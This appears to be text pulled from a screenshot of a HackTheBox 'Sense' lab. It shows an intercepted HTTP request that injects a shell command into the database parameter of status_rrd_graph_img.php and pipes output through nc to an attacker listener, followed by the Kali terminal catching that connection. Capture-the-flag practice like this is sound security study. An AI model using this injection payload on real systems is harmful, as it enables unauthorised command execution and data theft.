 Request
Pretty Raw \n Actions
1 GET /status_rrd_graph_img.php?database=queues;echo+${HOME}|nc+10.10.14.18+5555 HTTP/1.1
2 Host: 10.10.10.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
5 Accept-
6 Accept-
7 Referer
8 Connect
9 Cookie:
10 Upgrade
11 Cache-C
12
13
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sense]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.60] 12156
/
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Sense]
└─#